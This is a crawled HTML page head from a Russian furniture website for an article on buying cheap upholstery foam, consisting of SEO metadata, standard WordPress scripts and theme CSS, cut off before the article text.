

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html
body_size: 42353
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Где недорого купить мебельный поролон</title>
	<meta name="description" content="Поролон – искусственный материал, использующийся для изготовления мебели. ППУ может иметь разные характеристики, поэтому его нужно правильно выбрать. От" />
	<link rel="canonical" href="https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ylya" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html","url":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html","name":"Где недорого купить мебельный поролон","isPartOf":{"@id":"https://mblx.ru/#website"},"primaryImageOfPage":{"@id":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html#primaryimage"},"image":{"@id":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html#primaryimage"},"thumbnailUrl":"https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon.jpg","datePublished":"2023-02-10T13:31:58+00:00","dateModified":"2023-02-10T13:31:59+00:00","author":{"@id":"https://mblx.ru/#/schema/person/5d3d3215edbbcf47469adf5e5597a386"},"description":"Поролон – искусственный материал, использующийся для изготовления мебели. ППУ может иметь разные характеристики, поэтому его нужно правильно выбрать. От","breadcrumb":{"@id":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html#primaryimage","url":"https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon.jpg","contentUrl":"https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon.jpg","width":1180,"height":590,"caption":"Где недорого купить мебельный поролон"},{"@type":"BreadcrumbList","@id":"https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mblx.ru/"},{"@type":"ListItem","position":2,"name":"Где недорого купить мебельный поролон"}]},{"@type":"WebSite","@id":"https://mblx.ru/#website","url":"https://mblx.ru/","name":"Все о мебели","description":"Существует различная мебель, в которой стоит разобраться. Рекомендации и все важные особенности.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mblx.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://mblx.ru/#/schema/person/5d3d3215edbbcf47469adf5e5597a386","name":"Ylya","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mblx.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bd8a4ce343c4dd97b472384b004bc2d9?s=96&d=mm&r=g","caption":"Ylya"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Все о мебели &raquo; Лента комментариев к &laquo;Где недорого купить мебельный поролон&raquo;" href="https://mblx.ru/vopros-otvet/gde-nedorogo-kupit-mebelnyj-porolon.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mblx.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff7261eee925273b558dad9cba98157d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mblx.ru/wp-includes/css/dist/block-library/style.min.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mblx.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1'  media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mblx.ru/wp-content/themes/reboot/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mblx.ru/wp-content/themes/reboot-child/style.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://mblx.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script  src='https://mblx.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mblx.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mblx.ru/wp-json/wp/v2/posts/71034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mblx.ru/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mblx.ru/?p=71034' />
<link rel="alternate" type="application/json+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fvopros-otvet%2Fgde-nedorogo-kupit-mebelnyj-porolon.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mblx.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmblx.ru%2Fvopros-otvet%2Fgde-nedorogo-kupit-mebelnyj-porolon.html&#038;format=xml" />
<link rel="stylesheet" id="testme-style-css"  href="https://mblx.ru/wp-content/plugins/wp_testme/testme_style.css" type="text/css" media="all" /> <link rel="preload" href="https://mblx.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://mblx.ru/wp-content/uploads/2023/02/Gde-nedorogo-kupit-mebelnyj-porolon.jpg" as="image" crossorigin>
    <style>.site-logotype img{max-height:300px}.scrolltop{background-color:#ffac30}.scrolltop:before{color:#50ff00}.scrolltop{width:42px}.scrolltop{height:40px}.scrolltop:before{content:"\fe3d"}body{background-color:#efebe0}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#ff9900}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#ff9900}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff9900 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
